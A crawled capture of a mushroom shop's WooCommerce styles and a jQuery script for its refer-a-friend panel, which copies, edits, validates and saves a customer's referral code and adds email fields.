    
    .single-product.woocommerce div.product .summary.entry-summary {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }

    .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li, .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li {
        margin: 0 !important;
        flex: 0 0 48%;
        max-width: 48%;
    }

    .single-product.woocommerce div.product form.cart .variations tr:first-child td.value div span.variable-item-span {
        margin: 0 !important;
        width: 100% !important;
    }
    .woo-variation-swatches div.product.type-product .variable-items-wrapper, .woo-variation-swatches div.product.type-product .variable-items-wrapper {
        gap: 4%;
    }
    .woocommerce div.product form.cart .variations td.value.woo-variation-items-wrapper {
        padding: 0;
    }
    .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li, .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li {
        padding: 0 0 14px;
    }
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/js/raf.js?ver=1.0.0
body_size: 768
content:
jQuery(function($) {
  $(document)
    .on('click', '.raf-button-copy', function(e) {
        e.preventDefault();
        var code = $('#personalized-code').val();
        navigator.clipboard.writeText(code).then(function () {
            $('.raf-button-copy').addClass('copied').text('Copied');
            setTimeout(function() {
                $('.raf-button-copy').removeClass('copied').text('Copy');
            }, 1500);
        }, function (err) {
            $('.raf-button-copy').addClass('copy-error').text('Error');
            setTimeout(function() {
                $('.raf-button-copy').removeClass('copy-error').text('Copy');
            }, 1500);
        });
    })
    .on('click', '.raf-button-edit', function (e) {
        e.preventDefault();
        $('.raf-button-copy,.raf-button-edit').addClass('hidden');
        $('.raf-button-cancel,.raf-button-save').removeClass('hidden');
        $('#personalized-code').removeAttr('readonly').select().focus();
    })
    .on('click', '.raf-button-cancel', function (e) {
        e.preventDefault();
        var $code = $('#personalized-code');
        $code.val($code.data('initial')).attr('readonly', 'readonly');
        $('.raf-button-copy,.raf-button-edit').removeClass('hidden');
        $('.raf-button-cancel,.raf-button-save').addClass('hidden');
    })
    .on('click', '.raf-button-save', function (e) {
        e.preventDefault();
        var $this    = $(this),
            $code    = $('#personalized-code'),
            $buttons = $('.raf-buttons'),
            nonce    = $code.data('nonce'),
            initial  = $code.data('initial'),
            key      = $code.val(),
                is_alphanum;

        is_alphanum = function(str) {
            var code, i, len;

            for (i = 0, len = str.length; i < len; i++) {
                code = str.charCodeAt(i);
                if (!(code > 47 && code < 58) && // numeric (0-9)
                    !(code > 64 && code < 91) && // upper alpha (A-Z)
                    !(code > 96 && code < 123)) { // lower alpha (a-z)
                    return false;
                }
            }
            return true;
        };

        $('.raf-error').remove();
        
        if ( initial === key ) {
            $buttons.after('<div class="raf-error">Please enter a new code.</div>');
            return;
        }
        
        if ( ! is_alphanum( key ) ) {
            $buttons.after('<div class="raf-error">Please enter a valid code.</div>');
            return;
        }

        jQuery.ajax({
            type: "post",
            dataType: "json",
            url: GMM_L10N.ajax_url,
            data: { action: "gmm_save_advocate_key", key: key, old_key: initial, nonce: nonce },
            success: function (response) {
                if (response.success) {
                    $this.addClass('saved').text('Saved');
                    $code.data('initial', key);
                    setTimeout(function () {
                        $this.removeClass('saved').text('Save');
                        $('.raf-button-cancel').trigger('click');
                    }, 1500);
                }
                else {
                    $buttons.after('<div class="raf-error">' + response.data.message + '</div>');
                }
            }
        }) 
    })
    .on('focus', '#personalized-code[readonly]', function (e) {
        $('.raf-button-copy').trigger('click');
    })
    .on('click', '.raf-add-another-email', function (e) {
        e.preventDefault();
        var $rows = $('.aw-email-referral-form .form-row');
        var $last = $rows.filter(':last'),
            $clone = $last.clone();
        $clone.find('input').val('');
        $clone.insertAfter($last);
        if ($rows.length === 9) {
            $(this).remove();
            return;
        }
    });
});